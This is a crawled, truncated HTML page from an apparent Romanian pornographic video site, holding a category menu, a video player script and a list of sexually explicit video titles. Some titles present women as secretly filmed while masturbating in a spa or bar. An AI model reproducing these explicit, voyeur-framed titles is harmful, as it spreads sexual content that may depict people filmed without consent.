

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filmepornonline.org/lesbiana-ananta-shakti-adora-sa-dea-limbi-si-suge-un-dildo.html
body_size: 11913
content:
<!DOCTYPE html><html lang="ro" translate="no"><head><meta charset="UTF-8"><title>Lesbiana Ananta Shakti adora sa dea limbi si suge un dildo</title><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://filmepornonline.org/favicon.ico" type="image/x-icon"/><style>:root{--font-sans:arial,sans-serif}body{font-family:var(--font-sans);background:#f0f4f5;color:#000;margin:0;padding:0;min-width:320px}a{color:#000;text-decoration:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul,li,ol,dl,dt,dd,h2{padding:0;margin:0;list-style-type:none}h3{text-align:center;border-bottom:3px solid #fff;padding:5px 0 12px}input,textarea,button,select,optgroup{font-family:var(--font-sans);color:#000;font-size:17px}.logo{margin:0;padding:20px 0;background:linear-gradient(120deg,#ff6d6e,#ff8300);text-align:center}.logo a{width:max-content;display:block;margin:auto;color:#fff;text-transform:uppercase;letter-spacing:2px;font-weight:600;font-size:29px}.logo b{color:#fff;margin:0 4px;font-weight:600}.mxw{width:97%;max-width:1440px}.src{display:flex;margin:15px auto;background:#fff;border-radius:12px;overflow:hidden;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);align-items:stretch}.src input{width:100%;border:0;background:transparent;padding:15px 10px;outline:none}.src button{border:0;background:linear-gradient(120deg,#ff6d6e,#ff8300);padding:10px 15px;box-shadow:inset 0 -4px 0 rgb(0 0 0 / 10%);cursor:pointer;border-radius:12px}.src button svg{width:30px;height:30px;fill:#fff}.mban{display:none}.content .vcm{display:none}.content{display:block;margin:15px auto}.content .nn{display:block;margin-bottom:15px;text-align:center}.content .nn li{display:inline-block;margin-right:5px;margin-bottom:5px}.content .nn li a{display:block;padding:11px 12px;background:#fff;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);border-radius:12px;font-size:16px}.content .nn li a:hover{color:#fff;background:linear-gradient(120deg,#ff6d6e,#ff8300)}.content h1,.content .title{display:block;margin:0;margin-bottom:15px;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;border-radius:12px;padding:10px;font-size:22px;text-align:center;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);text-transform:uppercase;letter-spacing:2px;font-weight:600}.content .videos{display:flex;flex-wrap:wrap}.content .videos article{flex:1 0 calc(20% - 36px);max-width:calc(20% - 8px);margin-right:4px;margin-left:4px;margin-bottom:10px;background:#fff;border-radius:5px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1)}.content .videos div{display:block}.content .videos article a{display:block}.content .videos figure{margin:0;position:relative;overflow:hidden;height:160px;border-radius:5px 5px 0 0}.content .videos figure .hd{position:absolute;z-index:1;left:5px;top:5px;background:linear-gradient(120deg,#ff6d6e,#ff8300);padding:1px 4px;border-radius:3px;font-size:12px;color:#fff;font-weight:600}.content .videos figure img{position:absolute;width:100%;height:100%;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);object-fit:cover}.content .videos header{padding:0 10px 10px 10px}.content .videos .h2{display:block;font-size:15px;margin-top:10px;height:51px;text-overflow:ellipsis;overflow:hidden}.content .videos .h2 a{font-weight:600}.content .videos p{margin-top:7px;margin-bottom:0}.content .videos p a{font-size:14px}.pagination{display:block;text-align:center;font-size:14px}.pagination a,.pagination span{color:#000;display:inline-block;font-size:14px;padding:15px 2px;text-align:center;background:#fff;margin-right:5px;margin-top:5px;border-radius:12px;width:47px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1)}.pagination .current,.pagination a:hover{background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff}.msg{display:block;background:#fff;padding:40px 5px;text-align:center;border-radius:5px}.content .info{display:flex;flex-direction:column;gap:5px;margin-bottom:15px}.content .info p{margin-top:0;margin-bottom:0}.content .info b{background:linear-gradient(120deg,#ff6d6e,#ff8300);border-radius:12px;padding:9px 15px;font-size:15px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);margin-right:7px;color:#fff;display:inline-block;margin-bottom:7px}.content .info b:nth-child(2){background:#fff;color:#000;font-weight:400}.content .info a{background:#fff;border-radius:12px;padding:9px 15px;font-size:15px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);margin-right:7px;margin-bottom:7px;display:inline-block}.content .info a:hover{background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff}.video{display:flex;overflow:hidden}.video article{width:100%}#player{position:relative;display:block;width:100%;aspect-ratio:16 / 7.4;height:auto;margin-bottom:15px;overflow:hidden;border-radius:5px;background:#000}@media (max-width:600px){#player{aspect-ratio:2 / 1.6}}@supports not (aspect-ratio:16 / 7.4){#player{height:505px}}@media (max-width:600px){@supports not (aspect-ratio:2 / 1.4){#player{height:350px}}}#player video{position:absolute;top:0;left:0;width:100%;height:100%}#play{position:absolute;left:0;top:0;width:100%;height:100%;background:transparent;cursor:pointer}#play .button{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:6.5em;height:6.5em;background:#fff;border-radius:50%;border:0;transition:opacity .3s;display:flex;align-items:center;justify-content:center}#play .button:before{content:'';width:0;height:0;border-style:solid;border-width:19px 0 19px 34px;border-color:transparent transparent transparent #000;margin-left:4px}.playing #play{display:none}.video aside{width:337px;min-width:337px;display:flex;flex-direction:column;align-items:center;gap:10px;padding:0 10px}.video aside>*{max-width:100%}footer{padding:20px 0;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;text-shadow:2px 2px 0 rgba(0,0,0,.2)}footer .box{display:block;margin:auto}footer ul{display:flex;margin-bottom:15px}footer ul li{width:100%;margin-right:5px}footer ul li a{display:block;padding:10px;text-align:center;font-size:20px;color:#fff;font-weight:600;text-transform:uppercase}footer b{display:block;text-align:center;font-size:16px;color:#fff;line-height:1.3}footer p{margin-top:15px;margin-bottom:0;text-align:center;font-size:18px;font-weight:600}@media screen and (max-width:1100px){.content .videos article{flex:1 0 calc(25% - 30px);max-width:calc(25% - 10px)}}@media screen and (max-width:990px){.content .vcm{display:block;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;border-radius:12px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);padding:10px;font-weight:600;font-size:22px;cursor:pointer;margin-bottom:15px;text-align:center}.content .vcm:before{content:"☰ Categorii";display:block}.content .nn{display:none}.content .nn.on{display:block}.content .nn li a{padding:10px 9px;font-size:13px}.mban{display:block;height:105px;overflow:hidden;margin-bottom:20px}.mban iframe{width:-webkit-fill-available;display:block;margin:auto;position:relative;z-index:9999}.video{display:block}.video aside{display:none}}@media screen and (max-width:880px){.content .videos article{flex:1 0 calc(33.333% - 20px);max-width:calc(33.333% - 10px)}footer ul{display:block}footer ul li{margin-right:0}footer ul li a{padding:5px}}@media screen and (max-width:700px){.content h1,.content .title{font-size:19px;letter-spacing:1px}.content .videos article{margin-right:2px;margin-left:2px;flex:1 0 calc(50% - 4px);max-width:calc(50% - 4px)}}@media screen and (max-width:440px){.content .videos article{flex:1 0 100%;max-width:100%}.content .videos figure{position:unset;overflow:unset;height:auto;border-radius:0}.content .videos figure img{display:block;position:unset;width:100%;height:auto;left:unset;top:unset;transform:unset;border-radius:5px 5px 0 0}.content .videos .h2{margin-top:10px;margin-bottom:8px;height:auto}.content .videos p{display:none}}@media screen and (max-width:360px){.logo a{letter-spacing:0}.content .videos figure{height:auto}}.bkb{display:block;text-align:center;height:250px;margin-bottom:15px}.link{color:#fe4500;font-size:20px;margin-bottom:7px;text-align:center}.flag-icon{display:inline-block;width:20px;height:12px;background:url(/wp-content/uploads/2025/03/romania.svg);background-size:cover;margin-left:5px;border-radius:2px}.flag-iconn{display:inline-block;width:24px;height:14px;background:url(/wp-content/uploads/2025/03/romania.svg);background-size:cover;margin-left:5px;border-radius:2px}.Description{text-align:center;max-width:600px;margin:0 auto}.Description p{font-size:19px;line-height:1.8;color:#000;margin-bottom:0}.Description a{display:inline-block;margin-top:15px;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;text-decoration:none;font-size:19px;font-weight:600;padding:5px 10px;border-radius:12px}@media (max-width:480px){.Description{padding:5px}.Description p{font-size:17px;line-height:1.6}.Description a{font-size:17px}#play .button{top:48%;width:5.5em;height:5.5em}}@media (max-width:360px){.Description p{font-size:14px;line-height:1.6}.Description a{font-size:14px}}@media (max-width:768px){.Description *{max-width:100%}}</style><meta name="description" content="Lesbiana Ananta Shakti adora sa dea limbi si suge un dildo film porno gratis online xxx. Acest film porno xxx se gaseste exclusiv doar aici!"/><link rel="canonical" href="https://filmepornonline.org/lesbiana-ananta-shakti-adora-sa-dea-limbi-si-suge-un-dildo.html"/><meta name="robots" content="max-image-preview:large"><link rel="preload" as="image" href="https://filmepornonline.org/wp-content/uploads/2018/09/57c30377ac35bfb6cfe9330f4fcae961.23.jpg" fetchpriority="high"><link rel='shortlink' href='https://filmepornonline.org/?p=35261'/></head><body><div class="logo"><a href="https://filmepornonline.org/" title="filme porno">Filme<b>Porn</b>Online</a></div><form method="get" action="https://filmepornonline.org/" class="src mxw"><input name="s" type="text" placeholder="Caută filme porno"><button type="submit" aria-label="Caută"><svg viewBox="0 0 24 24"><path d="M15.5 14h-.79l-.28-.27A6.471 6.471 0 0016 9.5 6.5 6.5 0 109.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28h.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg></button></form><div class="content mxw"><div class="vcm" onclick="nav()"></div><ul class="nn"><li id="menu-item-62553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62553"><a href="https://filmepornonline.org/categoria/amatori">Filme Porno cu Amatori</a></li><li id="menu-item-62552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62552"><a href="https://filmepornonline.org/categoria/anal">Filme Porno Anal</a></li><li id="menu-item-62554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62554"><a href="https://filmepornonline.org/categoria/araboaice">Filme Porno cu Araboaice</a></li><li id="menu-item-62555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62555"><a href="https://filmepornonline.org/categoria/asiatice">Filme Porno cu Asiatice</a></li><li id="menu-item-62556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62556"><a href="https://filmepornonline.org/categoria/blonde">Filme Porno cu Blonde</a></li><li id="menu-item-62557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62557"><a href="https://filmepornonline.org/categoria/brunete">Filme Porno cu Brunete</a></li><li id="menu-item-62558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62558"><a href="https://filmepornonline.org/categoria/fantezii-erotice">Filme Porno cu Fantezii Erotice</a></li><li id="menu-item-62559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62559"><a href="https://filmepornonline.org/categoria/futaiuri-tari">Filme Porno cu Futaiuri Tari</a></li><li id="menu-item-62560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62560"><a href="https://filmepornonline.org/categoria/grase">Filme Porno cu Grase</a></li><li id="menu-item-62561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62561"><a href="https://filmepornonline.org/categoria/gravide">Filme Porno cu Gravide</a></li><li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62562"><a href="https://filmepornonline.org/categoria/latine">Filme Porno cu Latine</a></li><li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62563"><a href="https://filmepornonline.org/categoria/lesbiene">Filme Porno cu Lesbiene</a></li><li id="menu-item-62564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62564"><a href="https://filmepornonline.org/categoria/masturbare">Filme Porno cu Masturbare</a></li><li id="menu-item-62565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62565"><a href="https://filmepornonline.org/categoria/mature">Filme Porno cu Mature</a></li><li id="menu-item-62566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62566"><a href="https://filmepornonline.org/categoria/negrese">Filme Porno cu Negrese</a></li><li id="menu-item-62567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62567"><a href="https://filmepornonline.org/categoria/pule-mari">Filme Porno cu Pule Mari</a></li><li id="menu-item-62568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62568"><a href="https://filmepornonline.org/categoria/roscate">Filme Porno cu Roscate</a></li><li id="menu-item-62569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62569"><a href="https://filmepornonline.org/categoria/sperma-in-gura">Filme Porno cu Sperma in Gura</a></li><li id="menu-item-62570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62570"><a href="https://filmepornonline.org/categoria/virgine">Filme Porno cu Virgine</a></li><li id="menu-item-62571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62571"><a href="https://filmepornonline.org/categoria/hd">Filme Porno HD</a></li><li id="menu-item-62572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62572"><a href="https://filmepornonline.org/categoria/grup">Filme Porno in Grup</a></li><li id="menu-item-62573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62573"><a href="https://filmepornonline.org/categoria/masaj-erotic">Filme Porno Masaj Erotic</a></li><li id="menu-item-62574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62574"><a href="https://filmepornonline.org/categoria/pizde-cu-floci">Filme Porno Pizde cu Floci</a></li><li id="menu-item-62575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62575"><a href="https://filmepornonline.org/categoria/romanesti">Filme Porno Romanesti<span class="flag-icon"></span></a></li><li id="menu-item-62576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62576"><a href="https://filmepornonline.org/categoria/sex-in-public">Filme Porno Sex in Public</a></li><li id="menu-item-62577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62577"><a href="https://filmepornonline.org/categoria/sex-oral">Filme Porno Sex Oral</a></li><li id="menu-item-62579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62579"><a href="https://filmepornonline.org/categoria/videochat">Filme Porno Videochat<span class="flag-icon"></span></a></li><li id="menu-item-62578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62578"><a href="https://filmepornonline.org/categoria/tate-mari">Filme Porno Ţâţe Mari</a></li><li id="menu-item-62550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62550"><a href="https://filmepornonline.org/categoria/beeg">Beeg</a></li><li id="menu-item-62551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62551"><a href="https://filmepornonline.org/categoria/brazzers">Brazzers</a></li><li id="menu-item-62580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62580"><a href="https://filmepornonline.org/categoria/pornhub">PornHub</a></li><li id="menu-item-62581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62581"><a href="https://filmepornonline.org/categoria/redtube">RedTube</a></li><li id="menu-item-62582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62582"><a href="https://filmepornonline.org/categoria/tube8">Tube8</a></li><li id="menu-item-62583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62583"><a href="https://filmepornonline.org/categoria/xhamster">Xhamster</a></li><li id="menu-item-62584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62584"><a href="https://filmepornonline.org/categoria/xnxxx">Xnxx</a></li><li id="menu-item-62585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62585"><a href="https://filmepornonline.org/categoria/xvideos">Xvideos</a></li><li id="menu-item-62586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62586"><a href="https://filmepornonline.org/categoria/youporn">YouPorn</a></li></ul><div class="mban"></div><h1>Lesbiana Ananta Shakti adora sa dea limbi si suge un dildo</h1><div class="video"><article><div id="player"><video id="mv" preload="none" poster="https://filmepornonline.org/wp-content/uploads/2018/09/57c30377ac35bfb6cfe9330f4fcae961.23.jpg" playsinline controls controlsList="nodownload noplaybackrate" disablePictureInPicture><source src="https://filmepornonline.org/cdn/35261.m3u8" type="application/vnd.apple.mpegurl"></video><div id="play"><span class="button"></span></div></div><script>document.addEventListener("DOMContentLoaded",function(){var video=document.getElementById('mv');var playButton=document.getElementById('play');var videoContainer=document.getElementById('player');var videoSource='https://filmepornonline.org/cdn/35261.m3u8';function loadScript(src,callback){var script=document.createElement('script');script.src=src;script.onload=callback;document.head.appendChild(script)}playButton.addEventListener('click',function(){if(!video.src){if(window.Hls){startHls()}else{loadScript('https://filmepornonline.org/wp-content/themes/torocherry/js/hls.js',startHls)}}else{video.play()}videoContainer.classList.add('playing')});function startHls(){if(Hls.isSupported()){var hls=new Hls();hls.loadSource(videoSource);hls.attachMedia(video)}else if(video.canPlayType('application/vnd.apple.mpegurl')){video.src=videoSource}video.play()}video.addEventListener('play',function(){videoContainer.classList.add('playing')})});</script><div class="mban"></div><div class="info"><p><b>Categorie</b><a href="https://filmepornonline.org/categoria/lesbiene" rel="category tag">Filme Porno cu Lesbiene</a></p><p><b>Taguri</b><a href="https://filmepornonline.org/tag/adora" rel="tag">adora</a> <a href="https://filmepornonline.org/tag/ananta" rel="tag">ananta</a> <a href="https://filmepornonline.org/tag/dildo" rel="tag">dildo</a> <a href="https://filmepornonline.org/tag/lesbiana" rel="tag">lesbiana</a> <a href="https://filmepornonline.org/tag/limbi" rel="tag">limbi</a> <a href="https://filmepornonline.org/tag/shakti" rel="tag">shakti</a> <a href="https://filmepornonline.org/tag/suge" rel="tag">suge</a></p></div></article><aside></aside></div><h2 class="title">Filme Porno cu Lesbiene Recomandate</h2><div class="videos"><article><div><figure><a href="https://filmepornonline.org/sex-anal-brutal-cu-trei-lesbiene-si-jucarii-sexuale.html" title="Sex anal brutal cu trei lesbiene si jucarii sexuale"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/da00049e7f72942cf749ec1ba5887d1c.jpg" alt="Sex anal brutal cu trei lesbiene si jucarii sexuale" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/sex-anal-brutal-cu-trei-lesbiene-si-jucarii-sexuale.html" title="Sex anal brutal cu trei lesbiene si jucarii sexuale">Sex anal brutal cu trei lesbiene si jucarii sexuale</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/trei-prietene-lesbiene-noapte-fierbinte-de-dragoste.html" title="Trei prietene lesbiene noapte fierbinte de dragoste"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/b04f46e61b527889ceefa543a8a33da3.jpg" alt="Trei prietene lesbiene noapte fierbinte de dragoste" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/trei-prietene-lesbiene-noapte-fierbinte-de-dragoste.html" title="Trei prietene lesbiene noapte fierbinte de dragoste">Trei prietene lesbiene noapte fierbinte de dragoste</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/doua-fete-se-fut-in-bucatarie-cu-penis-de-cauciuc.html" title="Doua fete se fut in bucatarie cu penis de cauciuc"><img src="https://filmepornonline.org/wp-content/uploads/2024/10/458eafeb8e77fe2f9ad7f0a910c2aea8.jpg" alt="Doua fete se fut in bucatarie cu penis de cauciuc" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/doua-fete-se-fut-in-bucatarie-cu-penis-de-cauciuc.html" title="Doua fete se fut in bucatarie cu penis de cauciuc">Doua fete se fut in bucatarie cu penis de cauciuc</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/fututa-cu-degete-si-dildo-de-doctorita-ginecolog.html" title="Fututa cu degete si dildo de doctorita ginecolog"><img src="https://filmepornonline.org/wp-content/uploads/2024/06/60989b3b7f88a4c0da2e21763419e406.jpg" alt="Fututa cu degete si dildo de doctorita ginecolog" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/fututa-cu-degete-si-dildo-de-doctorita-ginecolog.html" title="Fututa cu degete si dildo de doctorita ginecolog">Fututa cu degete si dildo de doctorita ginecolog</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/fata-lesbi-invita-o-prietena-sa-faca-dragoste-pe-canapea.html" title="Fata lesbi invita o prietena sa faca dragoste pe canapea"><img src="https://filmepornonline.org/wp-content/uploads/2025/07/7a9eff2565f4a604950cbd856a7af95a.jpg" alt="Fata lesbi invita o prietena sa faca dragoste pe canapea" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/fata-lesbi-invita-o-prietena-sa-faca-dragoste-pe-canapea.html" title="Fata lesbi invita o prietena sa faca dragoste pe canapea">Fata lesbi invita o prietena sa faca dragoste pe canapea</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/doua-prietene-se-uita-la-porno-si-invata-sa-fie-lesbiene.html" title="Doua prietene se uita la porno si invata sa fie lesbiene"><img src="https://filmepornonline.org/wp-content/uploads/2025/05/36f5146d6130774d98ba276f22c2366d.jpg" alt="Doua prietene se uita la porno si invata sa fie lesbiene" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/doua-prietene-se-uita-la-porno-si-invata-sa-fie-lesbiene.html" title="Doua prietene se uita la porno si invata sa fie lesbiene">Doua prietene se uita la porno si invata sa fie lesbiene</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/prietene-lesbiene-se-iubesc-in-masina-si-au-orgasme-multiple.html" title="Prietene lesbiene se iubesc in masina si au orgasme multiple"><img src="https://filmepornonline.org/wp-content/uploads/2025/06/9af0ac67de4f152b5b6c73c25faca095.jpg" alt="Prietene lesbiene se iubesc in masina si au orgasme multiple" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/prietene-lesbiene-se-iubesc-in-masina-si-au-orgasme-multiple.html" title="Prietene lesbiene se iubesc in masina si au orgasme multiple">Prietene lesbiene se iubesc in masina si au orgasme multiple</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/doua-lesbiene-se-iubesc-in-masina-si-au-orgasme-multiple.html" title="Doua lesbiene se iubesc in masina si au orgasme multiple"><img src="https://filmepornonline.org/wp-content/uploads/2025/05/22c395ee0d7c8d6ba4658d50a6e71387.jpg" alt="Doua lesbiene se iubesc in masina si au orgasme multiple" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/doua-lesbiene-se-iubesc-in-masina-si-au-orgasme-multiple.html" title="Doua lesbiene se iubesc in masina si au orgasme multiple">Doua lesbiene se iubesc in masina si au orgasme multiple</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/prietene-lesbiene-se-excita-si-se-masturbeaza-pana-la-orgasm.html" title="Prietene lesbiene se excita si se masturbeaza pana la orgasm"><img src="https://filmepornonline.org/wp-content/uploads/2024/11/9b3d37829cc8eaad18018856561185cb.jpg" alt="Prietene lesbiene se excita si se masturbeaza pana la orgasm" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/prietene-lesbiene-se-excita-si-se-masturbeaza-pana-la-orgasm.html" title="Prietene lesbiene se excita si se masturbeaza pana la orgasm">Prietene lesbiene se excita si se masturbeaza pana la orgasm</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/ale-si-ryana-fac-oral-din-69-si-isi-provoaca-multiple-orgasme.html" title="Ale si Ryana fac oral din 69 si isi provoaca multiple orgasme"><img src="https://filmepornonline.org/wp-content/uploads/2024/07/f2b5473bb8f4979122be3ee6787d280a.jpg" alt="Ale si Ryana fac oral din 69 si isi provoaca multiple orgasme" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/ale-si-ryana-fac-oral-din-69-si-isi-provoaca-multiple-orgasme.html" title="Ale si Ryana fac oral din 69 si isi provoaca multiple orgasme">Ale si Ryana fac oral din 69 si isi provoaca multiple orgasme</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/lesbiene-in-intimitate-isi-ling-pasaricile-frumoase.html" title="Lesbiene in intimitate isi ling pasaricile frumoase"><img src="https://filmepornonline.org/wp-content/uploads/2025/03/ade9f71d0e0d330286325c8be88fd108.jpg" alt="Lesbiene in intimitate isi ling pasaricile frumoase" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/lesbiene-in-intimitate-isi-ling-pasaricile-frumoase.html" title="Lesbiene in intimitate isi ling pasaricile frumoase">Lesbiene in intimitate isi ling pasaricile frumoase</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/patru-prietene-se-freaca-cu-ulei-si-se-fut-cu-jucarii-sexuale.html" title="Patru prietene se freaca cu ulei si se fut cu jucarii sexuale"><img src="https://filmepornonline.org/wp-content/uploads/2025/02/ae340745481c8996e36ce9b1eac82932.jpg" alt="Patru prietene se freaca cu ulei si se fut cu jucarii sexuale" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/patru-prietene-se-freaca-cu-ulei-si-se-fut-cu-jucarii-sexuale.html" title="Patru prietene se freaca cu ulei si se fut cu jucarii sexuale">Patru prietene se freaca cu ulei si se fut cu jucarii sexuale</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/fetele-isi-ling-vaginele-nesatule-si-se-masturbeaza.html" title="Fetele isi ling vaginele nesatule si se masturbeaza"><img src="https://filmepornonline.org/wp-content/uploads/2024/06/8b489189815678c445799c6505069c5b.jpg" alt="Fetele isi ling vaginele nesatule si se masturbeaza" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/fetele-isi-ling-vaginele-nesatule-si-se-masturbeaza.html" title="Fetele isi ling vaginele nesatule si se masturbeaza">Fetele isi ling vaginele nesatule si se masturbeaza</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/brunete-iubite-lesbiene-isi-ling-vaginele.html" title="Brunete iubite lesbiene isi ling vaginele"><img src="https://filmepornonline.org/wp-content/uploads/2025/06/50d5b60176bc43ecaf2a14669bc8ce79.jpg" alt="Brunete iubite lesbiene isi ling vaginele" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/brunete-iubite-lesbiene-isi-ling-vaginele.html" title="Brunete iubite lesbiene isi ling vaginele">Brunete iubite lesbiene isi ling vaginele</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/yoga-si-sex-cu-doua-lesbiene-mature-si-jucarii-sexuale.html" title="Yoga si sex cu doua lesbiene mature si jucarii sexuale"><img src="https://filmepornonline.org/wp-content/uploads/2024/03/c833d3ed99e76a8dc2cb610ab020db80.24.jpg" alt="Yoga si sex cu doua lesbiene mature si jucarii sexuale" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/yoga-si-sex-cu-doua-lesbiene-mature-si-jucarii-sexuale.html" title="Yoga si sex cu doua lesbiene mature si jucarii sexuale">Yoga si sex cu doua lesbiene mature si jucarii sexuale</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/doua-prietene-excitate-fac-sex-pe-canapea-si-au-multiple-orgasme.html" title="Doua prietene excitate fac sex pe canapea si au multiple orgasme"><img src="https://filmepornonline.org/wp-content/uploads/2025/02/bb75e515716ebcc28d5f51bbb59aeab4.jpg" alt="Doua prietene excitate fac sex pe canapea si au multiple orgasme" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/doua-prietene-excitate-fac-sex-pe-canapea-si-au-multiple-orgasme.html" title="Doua prietene excitate fac sex pe canapea si au multiple orgasme">Doua prietene excitate fac sex pe canapea si au multiple orgasme</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/in-piscina-doua-prietene-goale-isi-freaca-vaginele.html" title="In piscina doua prietene goale isi freaca vaginele"><img src="https://filmepornonline.org/wp-content/uploads/2024/11/73fb810cb3db4aee8b91c7df37caee45.jpg" alt="In piscina doua prietene goale isi freaca vaginele" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/in-piscina-doua-prietene-goale-isi-freaca-vaginele.html" title="In piscina doua prietene goale isi freaca vaginele">In piscina doua prietene goale isi freaca vaginele</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/trei-prietene-la-spa-filmate-cand-se-masturbeaza.html" title="Trei prietene la Spa filmate cand se masturbeaza"><img src="https://filmepornonline.org/wp-content/uploads/2024/10/0c7f51612ee28ba264593b36ab45493a.jpg" alt="Trei prietene la Spa filmate cand se masturbeaza" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/trei-prietene-la-spa-filmate-cand-se-masturbeaza.html" title="Trei prietene la Spa filmate cand se masturbeaza">Trei prietene la Spa filmate cand se masturbeaza</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/doua-lesbiene-in-bar-filmate-cand-se-masturbeaza.html" title="Doua lesbiene in bar filmate cand se masturbeaza"><img src="https://filmepornonline.org/wp-content/uploads/2024/12/ee461ff86ab3f292a665a40a8500f14b.jpg" alt="Doua lesbiene in bar filmate cand se masturbeaza" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/doua-lesbiene-in-bar-filmate-cand-se-masturbeaza.html" title="Doua lesbiene in bar filmate cand se masturbeaza">Doua lesbiene in bar filmate cand se masturbeaza</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/blonda-si-bruneta-pasionale-sex-pe-birou.html" title="Blonda si bruneta pasionale sex pe birou"><img 